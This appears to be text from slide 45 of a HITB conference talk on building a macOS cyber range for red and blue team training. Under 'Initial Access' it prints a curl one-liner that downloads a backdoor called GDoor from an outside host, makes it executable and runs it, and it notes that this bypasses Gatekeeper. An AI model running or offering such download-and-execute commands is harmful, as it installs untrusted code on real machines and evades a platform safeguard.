 HITB
Initial Access
• The result of curl is
curl –s newton.cycarrier/gdoor > ./gdoor && chmod +x ./gdoor && ./gdoor
• It downloads GDoor and executes it
• We can change the command here dynamically if necessary
• It bypasses Gatekeeper through curl
Yi-Hsien Chen
Yen-Ta Lin
Leverage macOS into Battlefield
Construct Cyber Range for Red / Blue Teams
45
HITB
HITB+CyberWeek UAE